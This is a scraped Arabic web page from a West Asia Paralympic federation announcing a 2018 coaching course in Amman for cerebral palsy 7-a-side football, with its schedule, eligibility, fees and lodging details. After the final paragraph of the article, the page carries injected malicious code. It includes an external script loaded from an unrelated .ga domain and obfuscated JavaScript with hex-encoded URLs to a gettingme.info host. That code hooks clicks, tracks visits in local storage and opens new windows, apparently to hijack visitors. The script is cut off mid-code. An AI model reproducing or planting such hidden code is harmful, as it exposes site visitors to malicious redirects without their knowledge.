	<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1446"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">دورة الألعاب الأولى &#8211; خورفكان 2017</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://westasia-para.org/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d9%87/">استمارات المشاركة واللائحة الفنيه</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/athletics/">ألعاب القوى Athletics</a></li>
		<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/powerlifting/">رفع الأثقال Powerlifting</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/table-tennis/">تنس الطاولة Table Tennis</a></li>
		<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/wheelchair-basket-ball/">كرة السلة Wheelchair Basket Ball</a></li>
		<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/goal-ball/">كرة الهدف Goal Ball</a></li>
	</ul>
</li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%b1%d9%8a%d9%88-2016/">دورة الألعاب البارالمبية ريو 2016</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d8%b3%d9%8a%d9%88%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d9%8a%d9%88%d9%86-2014/">دورة الألعاب الباراسيوية انشيون 2014</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">اللجان البارالمبية الوطنية</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://westasia-para.org/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/">الفيديو</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">انستقرام</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://westasia-para.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://westasia-para.org/category/events/">الأحداث الرياضية والتنظيمية</a><em class="delimiter">/</em><span class="current">الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/westasia-para.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629","@id":"https:\/\/westasia-para.org\/category\/events\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side		</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;media=https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="960" height="638" src="https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-main-img="1" fetchpriority="high" srcset="https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg 960w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1-300x199.jpg 300w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1-768x510.jpg 768w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1-550x366.jpg 550w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1-360x240.jpg 360w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1-600x400.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">ينظم الاتحاد البارالمبي لمنطقة غرب آسيا بالتعاون والتنسيق مع اللجنة البارالمبية الأردنية وباشراف من الاتحاد الدولي لكرة القدم للشلل الدماغي : الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side<br />
وذلك في المملكة الأردنية الهاشمية – عمان بالفترة من 8 – 12 مايو 2018 , في اطار دعم وتطوير هذه رياضة كرة القدم لذوي الشلل الدماغي في المنطقة وتأهيل الكوادر التدريبية في دول غرب اسيا , وذلك وفق الشروط التالية :</p>
<p style="text-align: justify;"><span style="color: #ffff99;">اسم الدورة / </span>الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side</p>
<p style="text-align: justify;"><span style="color: #ffff99;">تـنـظــيـم/</span> الاتحاد البارالمبي لمنطقة غرب آسيا</p>
<p style="text-align: justify;"><span style="color: #ffff99;">بالتعاون والتنسيق مع/</span> اللجنة البارالمبية الأردنية</p>
<p style="text-align: justify;"><span style="color: #ffff99;">ادارة الدورة /</span> اللجنة الفنية والمسابقات في اتحاد غرب آسيا</p>
<p style="text-align: justify;"><span style="color: #ffff99;">مدير الدورة / </span>الأستاذ جاسر النويران رئيس اللجنة الفنية</p>
<p style="text-align: justify;"><span style="color: #ffff99;">مكان اقامة الدورة /</span> المملكة الأردنية الهاشمية – عمان</p>
<p style="text-align: justify;"><span style="color: #ffff99;">المحاضرات في الاتحاد الأردني لكرة القدم</span></p>
<p style="text-align: justify;"><span style="color: #ffff99;">موعد اقامة الدورة / </span>8 – 12 مايو 2018</p>
<p style="text-align: justify;">8 /05/ 2018 وصول الدارسين والتسجيل</p>
<p style="text-align: justify;">9-10-11 /05/ 2018 الافتتاح ومحاضرات الدورة</p>
<p style="text-align: justify;">11 /05/ 2018 الاختبارات والختام وتوزيع الشهادات</p>
<p style="text-align: justify;">12 /05/ 2018 مغادرة الدارسين</p>
<p style="text-align: justify;"><span style="color: #ffffff;">باشــراف محاضرين دوليين من الاتحاد الدولي لكرة القدم للشلل الدماغي IFCPF</span></p>
<figure id="attachment_2210" aria-describedby="caption-attachment-2210" style="width: 413px" class="wp-caption alignleft"><img decoding="async" class="wp-image-2210 size-large" src="http://westasia-para.org/home/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM-413x550.jpeg" alt="" width="413" height="550" srcset="https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM-413x550.jpeg 413w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM-225x300.jpeg 225w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM-768x1024.jpeg 768w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM-576x768.jpeg 576w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.03-AM.jpeg 960w" sizes="(max-width: 413px) 100vw, 413px" /><figcaption id="caption-attachment-2210" class="wp-caption-text"><span style="color: #ffffff;">الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side</span></figcaption></figure>
<figure id="attachment_2211" aria-describedby="caption-attachment-2211" style="width: 413px" class="wp-caption alignright"><img decoding="async" class="wp-image-2211 size-large" src="http://westasia-para.org/home/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.04-AM-413x550.jpeg" alt="" width="413" height="550" srcset="https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.04-AM-413x550.jpeg 413w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.04-AM-225x300.jpeg 225w, https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-Image-2017-08-03-at-9.02.04-AM.jpeg 540w" sizes="(max-width: 413px) 100vw, 413px" /><figcaption id="caption-attachment-2211" class="wp-caption-text">الدورة الدولية لتأهيل مدربي كرة القدم للشلل الدماغي 7A-side</figcaption></figure>
<p style="text-align: justify;"><span style="color: #ffcc00;">تستهدف الدورة :</span><br />
<span style="color: #ffcc00;"> &#8211; مدربي كرة القدم</span><br />
<span style="color: #ffcc00;"> &#8211; المدربون الرياضيون للأشخاص ذوي الشلل الدماغي</span><br />
<span style="color: #ffcc00;"> &#8211; أخصائيو العلاج الطبيعي والفيزيائي</span><br />
<span style="color: #ffcc00;"> &#8211; المهتمون بمجال التصنيف الرياضي للشلل الدماغي</span><br />
<span style="color: #ffcc00;"> &#8211; حكام كرة القدم</span></p>
<p><span style="color: #ffffff;">محاور الدورة :</span><br />
<span style="color: #ffffff;"> &#8211; التدريب</span><br />
<span style="color: #ffffff;"> &#8211; التحكيم</span><br />
<span style="color: #ffffff;"> &#8211; التصنيف</span></p>
<p><span style="color: #ffcc00;">الشــهـادة :</span><br />
<span style="color: #ffcc00;"> يحصل الدارس بعد اجتيازه بنجاح متطلبات الدورة على شهادة مدرب معتمد من : </span><br />
<span style="color: #ffcc00;"> &#8211; الاتحاد البارالمبي لمنطقة غرب آسيا </span><br />
<span style="color: #ffcc00;"> &#8211; الاتحاد الدولي لكرة القدم للشلل الدماغي</span><br />
<span style="color: #ffcc00;"> بواقع 36 ساعة دراسية معتمدة</span></p>
<p><span style="color: #ffffff;">المشاركة :</span><br />
<span style="color: #ffffff;"> يتم ترشيح المشاركين عن طريق اللجان البارالمبية الوطنية في منطقة غرب آسيا حصراً</span><br />
<span style="color: #ffffff;"> يحق للجنة البارالمبية الوطنية ترشيح 3 مدربين كحد أقصى لاتباع الدورة والحصول على شهادة المدرب</span><br />
<span style="color: #ffffff;">يتم ترشيح الدارسين عبر استمارة ترشيح رسمية من اللجنة البارالمبية الوطنية في موعد أقصاه 31 ديسمبر 2017</span></p>
<p><span style="color: #ffcc00;">رسـوم المشـاركـة للاتحاد الدولي :</span><br />
<span style="color: #ffcc00;"> دعماً من الاتحاد البارالمبي لمنطقة غرب اسيا يتحمل الاتحاد تسديد رسوم المشاركة لدارس واحد فقط من كل دولة مشاركة والبالغة 100 يورو عن الدارس الواحد من كل دولة عن كامل فترة الدورة تسدد الى الاتحاد الدولي</span><br />
<span style="color: #ffcc00;"> تشمل حضور المحاضرات النظرية والجلسات التطبيقية العملية والحقيبة الدراسية وإصدار وتسليم الشهادة . </span><br />
<span style="color: #ffcc00;"> وفي حال ترشيح أكثر من دارس واحد للدورة يتحمل المشارك الاضافي بنفسه أو عبر لجنته البارالمبية رسوم المشاركة للدارسين الاضافيين</span></p>
<p><span style="color: #ffffff;">اقامة الدراسين : </span><br />
<span style="color: #ffffff;"> يتحمل الدارسين بأنفسهم أو عبر اللجان البارالمبية الوطنية مصاريف اقامتهم في عمان طيلة فترة الدورة في الفندق الذي يرونه مناسباً</span><br />
<span style="color: #ffffff;"> كما يمكن الاقامة في الفندق المعتمد للدورة (فندق الفنار) مقابل أسعار مخفضة عن طريق اللجنة البارالمبية الأردنية والبالغة 350 يورو (اقامة واطعام ثلاث وجبات) عن كامل فترة الدورة , وعلى الراغبين في الاقامة في فندق الدورة الرسمي التواصل مع اللجنة البارالمبية الأردنية لترتيبات الاقامة والحجوزات الفندقية</span></p>
<p style="text-align: justify;"><span style="color: #ffcc00;">المواصلات : </span><br />
<span style="color: #ffcc00;"> تتحمل الجهة المنظمة تأمين المواصلات اليومية مجاناً من الفندق والى مكان اقامة الدورة وبالعكس بشكل يومي , اضافة الى استقبال الدارسين ووداعهم الى مطار الملكة علياء الدولي في عمان</span></p>
<p>على اللجان البارالمبية الوطنية الراغبة بتنسيب دارسين لاتباع الدورة مراسلة الأمانة العامة للاتحاد باسماء الدارسين مرفقة بصورة شخصية وصورة جواز السفر الدارس الى ايميل الأمانة العامة للاتحاد في موعد أقصاه 31 /12/ 2017<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 